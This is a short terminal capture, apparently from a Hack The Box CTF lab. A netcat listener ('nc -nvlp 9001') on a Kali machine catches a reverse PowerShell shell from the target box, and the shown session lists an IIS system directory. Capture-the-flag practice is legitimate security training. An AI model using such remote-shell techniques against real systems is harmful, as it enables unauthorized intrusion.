 root@kali:~/ctf/htb/boxes/remote# nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49707.
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>clear
PS C:\windows\system32\inetsrv> dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 9/28/2020 12:31 PM History
d----- 2/19/2020 3:11 PM MetaBack
-a---- 2/19/2020 3:11 PM 252928 abocomp.dll
-a---- 2/19/2020 3:11 PM 324608 adsiis.dll